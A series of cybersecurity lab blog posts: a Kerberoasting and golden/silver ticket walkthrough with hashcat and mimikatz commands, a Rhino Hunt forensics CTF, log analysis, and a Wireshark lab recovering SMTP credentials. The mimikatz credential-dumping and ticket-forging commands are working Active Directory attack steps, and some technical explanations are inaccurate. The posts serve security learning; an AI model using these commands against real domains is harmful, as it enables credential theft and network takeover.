
Please note that there are spaces in the output of the hash; the spaces will disrupt the hash string, so when saving the file, we should pipe the saved output and delete the spaces and new lines with the tr command.
INPUT: cat SQL_kerberoastable.txt | tr -d " " | tr -d “\n” | tee SQL_hash.txt

With the hashes saved to a file, we can now use hashcat to crack the password.
For us to know which mode to use for hashcat, we can refer to this site https://hashcat.net/wiki/doku.php?id=example_hashes or hashcat –help, and ctrl+ (or grep)f the first few strings of the hash to match up the type.

The hash is identified as Kerberos 5, etype 23, TGS-REP with the mode number 13100; we’ll add this into the following syntax
INPUT: hashcat -m 13100 -a 0 SQL_hash.txt rockyou1.txt
** -m for mode, and -a for attackmode; used custom rockyou.txt for password list (rockyou1.txt)
We’ll find that the SQLService’s hashed password is : MYPassword123#

If we repeat the same step for HTTPService, we’ll find the password: Summer2020

Golden/Silver Ticket Attacks
Ticket attacks work by impersonating an account to create either a KRBTGT (for golden tickets) and a TGT (for silver tickets). The major difference between these two is in the privilege settings that the tickets have; the KRBTGT can create any service ticket and gives access to the entire network, while the TGT is limited to the service account issued by the KDC and its specific domain service.
First we’ll be using the mimikatz tool to dump the KRBTGT hash to create a golden ticket.
The tool is already in our target’s machine, so go to it’s respective file and execute mimikatz; next, input “privilege::debug” and we’ll receive the “20 OK” message which means that the privilege level to debug has been confirmed.
INPUT: privilege::debug
Notice also the double colons, which is a default format for issuing commands – module::command name.

With the debug privilege, we can now dump the hash and its security identifier.
INPUT: lsadump::lsa /inject /name:krbtgt INPUT: lsadump::lsa /inject /name:SQLService

We’ve just dumped the hash for the krbtgt, in order to create a golden ticket; if we want to make a silver ticket, we can replace the /name:XYZ with the respective service we are targeting. Since we went over SQLService earlier, let’s try that.

To create the tickets from the hash dumps we’ll need to put in the user, domain name, SID, the krbtgt (NTLM hash), and id (given in the problem).
- Golden Ticket
INPUT: Kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd2759db3f6 /id:500

- Silver Ticket
We’ll just need to change the sid and krbtgt respective to when we dumped the NTLM hash for SQLService
INPUT: Kerberos::golden /user:Administrator /domain:controller.local /sid: S-1-5-21-432953485-3795405108-1502158860 /krbtgt: cd40c9ed96265531b21fc5b1dafcfb0a /id:800

Let’s use these tickets that we made by opening a new command prompt with the given ticket(s).
INPUT: misc::cmd
We can check that we have access to the entire network from our golden ticket.

We even have access to Windows Defender and WindowsPowershell as admin!

*** Keep in mind that the silver ticket will only give access to the particular user that has access to the service.
Closing Thoughts
While Kerberos is an important authentication protocol, it may still be abused. Kerberos attacks are also especially difficult to detect since the authentication occurs between the client with the domain controller and the service server, leaving a gap in connection between the domain and service. Moreover when we were brute-forcing the harvested tickets, the action leaves no network trace as the entire process is being done offline on the client’s end.
Some security measures might be to blacklist any common passwords and set a stronger password policy to avoid attackers from receiving any TGTs. We can also configure the Domain Controller to only accept administrative connections by creating a Terminal Server as the only server to talk to the Domain Controller. Lastly we can install endpoint protections, like preventing modules like mimikatz from loading up.
Kerberos attacks are still very common, and we see this attack commonly used to deploy and spread ransomware through business networks. It’s important to stay informed and understand how exactly this protocol is abused!
0 notes
Text
Rhino Hunt CTF– Digital Forensics
Digital forensics is the process of identifying, collecting, and analyzing evidences, to be presented for investigations and/or legal claims. In this Rhino Hunt CTF, we will run through the process of digital forensics by correlating the evidence into a cohesive narrative through the following questions.
---- ----
The task:
Recover at as many rhino pictures from the available evidence and provide answers to as many of the following questions as possible:
· Who gave the accused a telnet/ftp account?
· What’s the username/password for the account?
· What relevant file transfers appear in the network traces?
· What happened to the hard drive in the computer? Where is it now?
· What happened to the USB key?
· What is recoverable from the dd image of the USB key?
· Is there any evidence that connects the USB key and the network traces? If so, what?
** skip to the end of this post for the answers ***Some hints to get started - https://learndotresources.s3.amazonaws.com/workshop/60a057489f4b170004862b1d/RhinoCTFHelper.pdf
---- ----
Let’s get started!
When we download the files we’ll notice three log files and a USB disk image.

We’ll start off by using the foremost command, a file carver command, to recover any lost files from the USB copy.
Since the challenge is hunting for rhino images, we can utilize the -t option to recover any jpg, gif, png files. ** other forensic tools like photorec or autopsy should produce similar or same results
INPUT: foremost -t jpg,gif,png -o restore -v -i RHINOUSB.dd

Foremost recovered seven jpg files, two gif files, and even one doc file.

We can head over to our GUI to examine these images. Go to the /restore directory that was created when we ran the foremost command.

*** censored files are to avoid spoilers!
We’ll find separate directories for the files we’ve recovered.

In the gif folder we have two drawings of rhinos.
Nice! But we want the real thing so let’s keep searching. Next, we can check the jpg folder and sure enough we’ll find two more rhino pictures, and this time they’re real rhinos.

So far so good. We’ve managed to recover a few rhinos from the USB disk image, and before we move onto the log files, let’s take a quick look at doc file.
Interestingly, depending on how we open the doc file, we’ll get different results.
The image on the left is opened via the cat command, and the image on the right via the GUI.
The repeated string “CHARLIE” could be some indication that the file was overwritten to mask the original data, but on the right we still managed to recover a doc file of what seems to be a diary. But more on this later.

For now, we’ll continue hunting for some rhinos by examining the first rhino log. Open a pcap file of the log by using the wireshark command.


To filter through the noise, we can ctrl+f and search for “rhino” under the “String option” as shown below.

The search will direct us to packet number 1546 for an FTP request of rhino1.jpg.

The next entry will point us towards an FTP data packet that is being received (probably from the request made on packet number 1546).

We can add an additional filter, “FTP-DATA” to narrow our results to any packet that received rhino images under the FTP protocol.

Much cleaner. When we scroll down, we’ll also notice rhino3.jpg. Seems like we found a couple of more rhinos.

To extract rhino1.jpg and rhino3.jpg from this pcap file, we’ll follow the TCP stream of the packet. For rhino1.jpg we are taken to tcp.stream 71 and we’ll see the ASCII encoding of the jpg file by default. However, we can change the packet data to show the raw encoding.


Save the file of the raw encoding.

And open the file.

When we repeat the same steps in wireshark for rhino3.jpg we’ll find another rhino.

We’ll continue searching our wireshark filter (strings:“rhino”; ftp-data) and find the final set of packets called “contraband.zip”. For some reason this packet shows in the filter, despite it not being named “rhino”; perhaps this suggests that the zip file contains a hidden rhino? Let’s check!

To recover the zip file follow the stream like we did for rhino1.jpg and rhino3.jpg
Find the file from where it was saved and try extracting the file.


Unfortunately, we’ll need a password to access the contents of the zipped file…
Fortunately, we have a free tool to help us crack zip file passwords called fcrackzip.
This is a great tool to have handy, so download this if you haven’t already.
**** Please note that I ran into the error “unable to locate package…” when downloading this tool.

If you are having the same problem, follow these directions to troubleshoot: https://ourcodeworld.com/articles/read/961/how-to-solve-kali-linux-apt-get-install-e-unable-to-locate-package-checkinstall
Now that we’ve downloaded fcrackzip we can enter the following command to launch a dictionary attack against the contraband.zip file.
INPUT: fcrackzip -v -D -u -p {file path for password list} {file path being targeted} ** refer to the flag options in image below.


*** This step also took me a while for it to work. I noticed that the command is extremely syntax sensitive; for example, when I gave the absolute path for the files, I kept running to a “No such file or directory” error. By placing the rockyou.txt file and contraband.zip file in the same directory and using the relative path instead, I was able to crack the password “monkey”.
Now attempt to unzip the contraband.zip file and input the password:“monkey” to get rhino2.jpg.

Here’s the image.

Wait, hold on. If we pay close attention to rhino3.jpg we might recognize that this is the same gif image from the disk drive.

Super interesting! We’ll circle back to this and make sense of what this means later.
--- --- There definitely are more rhino images in the other pcap files (should be about 9 in total), but for this exercise we’ll take a step back and re-examine the set of questions to help us contextualize the information.
Earlier when we were viewing wireshark, we set our filter to “ftp-data” to look for the specific packets with the rhino images. Now, let’s check for the account associated with those ftp-data downloads. This time we’ll filter wireshark to “FTP” to see all other communications around the account. **don’t forget to remove “rhino” from the strings filter for this step; include “ftp” filter only.
Notice packets 1625, 1629, 1649 have a request for user gnome and the pass gnome123. We can also see the evidence of rhino3.jpg data (and other rhino images pulled from ftp-data) as being associated with the user gnome account.


Follow the TCP stream; we’ll confirm the user gnome successfully signed in using the credentials form above.

From packets 1625 and 1629 and from TCP stream 69, we found the user: gnome and password: gnome123.
Great, let’s check on another protocol aside from FTP. The question earlier also hinted us to look at the telnet protocol so let’s filter wireshark to telnet.

Follow the stream; in tcp stream 60 , we’ll notice another gnome account associated with the group “cscistu”. The image seems to indicate that the user is attempting to change the password but fails. Though I’m not sure what this means, I notice in the stream a large jpg image called golden that seems worth checking out.


Let’s Ctrl + F search “golden” and follow the stream from packet 1752.

We can find another login information, but this time the information is encoded. After noticing the “==” padding at the end, I realize that this is in base64 encoding and decode the information in cyber chef.

And we got the credentials for the user: golden and password: kinky!tang

Certainly a strange password.
What does all these evidences mean? Let’s go back to the doc file of the diary we recovered from the USB disk image.
The full document isn’t too long and can be read rather quickly. It isn’t until the last page where we might connect a few terms that pique our interest.

This journal entry certainly gives us more context of the evidences we found earlier. The gold.jpg and account we found has something to do with being a “gold member” and the illegal “Rhino” pictures were hidden. Whoever stored and hid the rhino photos in the USB used the gnome account that was given by Jeremy.
As predicted (from the ‘CHARLIE,CHARLIE,….’ ouput of the doc file), this person also attempted to reformat the USB and threw away their hard drive into the Mississippi River.
***
ANSWERS
• Who gave the accused a telnet/ftp account? Jeremy • What’s the username/password for the account? user:gnome, pass:gnome123; user:golden, pass:kinky!tang • What relevant file transfers appear in the network traces? Any of those (illegal) rhino images. • What happened to the hard drive in the computer? Where is it now? Zapped and somewhere in the Mississippi River. • What happened to the USB key? Reformatted; potentially at Radio Shack. • What is recoverable from the dd image of the USB key? The rhino images and doc file of diary. • Is there any evidence that connects the USB key and the network traces? If so, what? The image for the contraband zip file: rhino2.jpg from the network trace and 00106409.jpg carved from the USB disk drive are the SAME image.
***
Closing thoughts
In the real world, the rhino images that we’ve found in this CTF aren’t actually rhino images… rather these might be dangerous and malicious images that digital forensics can help us to identify and stop.
The context of the diary entry suggests that these illegal photos were being downloaded from a shared account between the suspect and Jeremy. Moreover, the diary suggests that the suspect made attempts to eradicate the evidence. The crucial evidence might be how we found the same image in the network trace and in the USB image, but of course, all the evidences put together points to the likelihood that the owner of the USB is also the user of ip address on the gnome account. Even if the accesed denies that the account was Jeremy’s, we’ve identified a record of the ip address being linked to when the gnome account was logged in.
The power of digital forensics reveals all this information and helps us piece together a narrative for us to understand, and of course, for us to prevent!
1 note
·
View note
Text
Analyzing Logs
Logs are the bread and butter of cybersecurity – as the name implies, logs are records left by technological systems. Proper maintenance of logs is crucial for the proper operation of applications and for digital forensics.
While there are tons of different types of logs that are all centralized through a Security Information and Event Management (SIEM) systems, in this exercise we’ll go over the broad types of logs (DNS, host, and network) and learn how to read, analyze, and gain more context of what information is being presented.
-------
-------
DNS alerts
In the image below, we’re given a set of columns specifying the Time, Domain name and type, Client, Status, Reply, and Action to either allow or block the traffic. Most of these entries are accepted, but there are two that are blocked.
From the information, we can infer that the list is a DNS firewall..

The first entry is a pi-hole, an internet tracker blocking application that acts as a DNS sinkhole for a private network – often to block advertisement or tracking domains.
As the name implies, a DNS sinkhole redirects the client device to prevent connections to a malicious domain. This is done by providing a false domain name in response to a query so that it blocks the connection to the malicious domains, and serve as a useful security tool.

Next, let’s take a look at the blocked domains.
The domains: v10.events.data.microsoft.com and settings-wind.data.microsoft.com have been blocked, but it’s worth checking if these blocks are false positives since it is from a big and trusted organization like Microsoft.

Still, to be sure, let’s run a quick scan of the domain with the following open source tool to make sure:
https://www.virustotal.com/gui/home/upload
Click on the url tab and enter the following domains (** include https:// )


Looks safe! The scan indicates that it has detected zero malicious files in the domain. However, this still begs the question, why did these false-positives occur?
Let’s investigate what these blocked domains actually are. From a quick google search of “{domain} information”, we can learn that the blocked domains are used for Data Management services and for collecting diagnostic data (for helping Microsoft to find, fix, and improve their services).
Remember that pi-hole that we’ve identified?. Since the pi-hole is a DNS sinkhole, for blocking advertisements or other data tracking domains, we can reasonably associate the false positives as a result of the pi-hole that has been configured in the firewall! Now we can whitelist those following domains in the action tab.
Essentially we’ve conducted a simple exercise of the National Institute of Standards and Technology (NIST) framework, where we’ve identified the firewall, detected the blocked traffic as a false positive, and responded to the errors by whitelisting the traffic.
------
------
Host and Network alerts
Next we’ll take a look at host and network logs. Both these types have a broad scope and level of detail, and are broken down to specific files like syslog, auth.log, user.log, etc. In general these logs reveal to use authentication events, command line parameters, http headers, and network status codes.
One of they key method of analyzing these files is detecting for any anomalies (in network traffic, sign in, and/or for malware signatures).
Let’s take a look.
By default in Debian based systems, sudo authentication records are stored in /var/log/auth.log. In the image below we’ll see there have been three separate cases of login attempts, each from a different command.

The attempted commands with sudo permissions are represented by “COMMAND=” the following absolute path for where the command resides. In the image we see that there are two attempts to /usr/bin/su or switch user. The default su command without a specified user is to switch user to root, but we can see that the (potential) attacker failed to do so.
Next we see another command /usr/bin/cat to open the file /etc/shadow. The /etc/shadow file stores hashed passwords of all the users (to its counterpart file, /etc/passwd, that stores user information). By default the /etc/shadow file is restricted to sudo permission or root users, and we can clearly see again that the access was unsuccessful.
The pattern of authentication attempts might suggest to us that these actions were from an attacker (vs. a mistake made by the user). The attempt (and failure) to open the /etc/shadow file, from the same uid (1000) might suggest an anomalous activity and prompt us to investigate further into who and from where these messages are occurring.
---
In this next image we can identify another set of authentication failures, but this time from an ssh login attempt (sshd 1278 and sshd 1280)

We’ll notice that these separate ssh login attempts were from the same ip address (192.168.56.3) – the ports number are different because these high numbers represent a ephemeral port – a random port used to communicate with a know server port). We’re mainly interested in the fact that the ip address is the same so we can check and validate whether this attempt to login is a threat or not.
Speaking of which, this next image gives us more certainty to believe the authentication failure alert is a threat.

Definitely a lot more alerts! And pay close attention to the time too – all are within mere seconds from each other. The evidence highly suggests we are looking at a brute-force password attack!
Here’s another image of a ufw (ubuntu firewall) log file.

The first few columns reveal to us there are multiple attempts and blocks from (and to the same ip).

Here are some things to notice:
- The source ip, 10.0.2.15 is a private ip and 104.193.19.59 is a public ip (learn more about ip classification à https://www.meridianoutpost.com/resources/articles/IP-classes.php)
- Each audit attempt is blocked
- The time stamp of each attempt is within seconds
On the right hand side of the output we find more information:

Things to notice:
- Each traffic’s destination port is the same; interestingly enough, port “1337” references hacker/cracker spelling for “elite” – a term used by some hackers to tag their access point.
- The source ports are all different, high ephemeral ports – random ports used to establish a connection
Although this is a very small sample size, the information potentially suggests that this is evidence of a Denial of Service (DoS) attack!
0 notes
Text
Tshark & Wireshark – Traffic analysis
Wireshark is an open source, network protocol analyzer. Widely used by both attackers and defenders, Wireshark captures network packets to perform various analysis like verifying network applications, examining security problems, troubleshooting network, and even spying on conversations and emails.
Tshark is a commandline tool that works the same way, but without the GUI interface. Tshark might be useful for bash scripting to filter for specific contents, but Wireshark also has a strong filtering feature for us to narrow down the scope of our traffic.
For this demonstration, we will first go over the use of tshark and its basic commands for filtering source and destination ip addresses, ports by which traffic is sent, and MAC addresses.
Next, we’ll go over a sample scenario and analyze a sample network traffic to learn more about how an attacker might use Wireshark to perform reconnaissance on its target.
Let’s get started!
We will be using the same file for both exercises. Here is an overview of tshark (on the left) and wireshark (on the right) of the scan results.
Scan overview (of tshark and wireshark)

tshark overview:

Wireshark overview:

Here is the basic tshark command for:
*** packet capture tshark -i {network} -w {output pcap file name}
***pcap file capture tshark -r {pcap file}
Either of these commands can be used, but the former is for direct capture on a network and the latter is for when we already have a pcap file on hand.
We can also use the command flag “-T fields” to specify the fields to print and “-e”.
Let’s see this in action for:
- Source addresses
- Destination addresses
- Ports
- MAC addresses
------
------
1. How many unique source addresses are found in the PCAP?

2. How many unique destination addresses are found in the PCAP?

3. Which open destination ports are found in the PCAP?

4. How many unique MAC addresses are found in the PCAP?

*** The Statistics tab in Wireshark is a similar tool to help these filtering options we’ve completed through tshark
All great information to keep on hand when we are dealing with a large traffic.
Now, let’s hop over to Wireshark and look at this same traffic.
Here’s a scenario to give more context to the traffic that we are viewing.
------
------
Scenario:
We believe Ann may have communicated with her secret lover, Mr. X. The packet capture may contain clues to her whereabouts. You are the forensic investigator. Your mission is to figure out what Ann emailed, where she went, and recover evidence.
------
------
Okay! Let’s learn more about Ann and her secret lover.
When examining the packets we can identify a few sets of ip addresses coming from the same 192.168.1.0/24 network. As we scroll further down, starting from line 60, we’ll see the ip address 64.12.102.142 communicate with one of the ip address from that network with the contents “EHLO annlaptop”.
This is a big clue because EHLO is an Extended Simple Mail transfer Protocol (ESMTP), “sent by an email server to identify itself when connecting to another email server to start the process of sending an email.” (refer to -> https://help.returnpath.com/hc/en-us/articles/220223328-What-is-Extended-HELO-EHLO-)

The information leads us to reasonably believe that 64.12.102.142 is Ann and the 192.168.1.159 is a mail server.
(** On a side note, I was also able to identify the ip address 10.1.1.20 as a DNS server that was being routed to CNMA: A smtp.aol.com, confirming that we are indeed dealing with an aol mail server).

Now that we have an idea of who is who, let’s go back to line 60; we see Ann communicating through SMTP (or Simple Mail Transfer Protocol) confirming our theory Ann is reaching out to the aol mail server. Moreover, we can see in the list her attempt and success in logging in. Notice that on lines 63 and 66 we see some hash value for “User:” and a base64 encoding for “Pass” giving evidence of the login.
But hmmmmm… that’s strange. The email’s password is an encoding, or a reformatting of a data, which means we should be able to decode it. Also, if we’re lucky enough, we might be able to crack the hash by simply using one of the various online hash cracker tools.

For now, follow the TCP stream.

We’ll find the same contents as what was on the packet list view, but now it’s a bit easier to read. Additionally, the conversation stream converts the client conversation in red and the server conversation in blue, which makes it a bit easier for us to see what is going on.
As pointed out, we can see the User hash and Password encoding in red, which means that Ann is sending those requests to be verified.
Sure enough, the email server responds with “AUTHENTICATION SUCCESSFUL” – followed by an email being sent from [email protected].
This must be Ann’s email.

Unlike the email name, unfortunately Ann isn’t so sneaky. Let’s go back to the hash and encoded value and see if there is anything we can pick up from it.
First, let’s crack the hash. USER: c25lYWt5ZzMza0Bhb2wuY29t
Hashes.com will do the trick!
We reconfirm that Ann’s email is [email protected]

And then let’s decode the base64 password through CyberChef of course!
PASS: NTU4cjAwbHo
We’ll find that Ann’s email password is 558r00lz.

Once again, it’s a little strange that the password is encoded rather than in a hash or an encryption form. Encoding is a much more insecure form, and is quite useful for reformatting files particularly to save space or transfer, but does not add as much security value as the other forms of cryptography.
Using the credentials, we can access Ann’s email, but we’ll go easy on her and continue searching for any information from the Wireshark stream.
So let’s head back to the stream.
The first stream which contained an email to [email protected] (contents not shown in screen shot) were skipped over because there wasn’t much valuable information aside from Ann not being able to make the lunch meeting.

In the second stream, however, we see a conversation with [email protected] and the contents indicate why she is not able to attend the lunch meeting.

The email with [email protected] has the Subject: rendezvous, and moreover, the message contents highly suggests that [email protected] is Ann’s lover.
- The email starts with an endearing term “sweetheart” - The email states that it contains an attachment for the rendezvous location

By continuing to follow the stream, we’ll eventually find an attachment titled: “secretrendezvous.docx”. One slight issue is that the contents of the message is within the packet, along with the header and other content sections of the email.
Under the header “filename=secretrendezvous.docx” we’ll find and encoding of the doc itself (again in base64 encoding).
To extract this message, we’ll move the base64 code of the attachment into a new file – a process called file carving. We’ll do this manually (but keep in mind that scripts can be written or used to pull and export the specific contents of a file as well).
I’ve titled my file “message”

Decode the message file from base64; save the output of the new file; I’ve titled this new file “secret”.

When we check the file information for secret (the base64 decoded attachment), we’ll see that this file can be opened on Microsoft Word 2007+.

If we try to cat or open the file from the terminal the file contents will break. But we can still open this in several other. different ways. Since GoogleDocs runs on Microsoft Word, we can upload the file directly to the drive and see it’s contents. ** Another option is using the ‘xdg-open’ command in the terminal to open the file
In Google drive, click “New” and file upload – secret.


We can now uncover the attachment that was in the email exchange between Anne and her lover and find out they are meeting in Playa del Carmen, Mexico (the address is also shown in the image below)..


Conclusion
Wireshark is a powerful took to analyze network traffic. In this exercise we were able to pull information about Ann, her lover, and even their rendezvous point by simply looking at the packets’ information.
One thing Wireshark isn’t, however, is that it is NOT an intrusion detection system. While it captures the traffic, it unfortunately does not alert us of abnormal or unauthenticated activity. Additionally Wireshark can’t manipulate the network; unlike Burp, Wireshark can’t send packets on the network or manipulate the packet details.
Still, manual analysis can provide us with valuable insight, especially when this tool is paired with other technical controls!
0 notes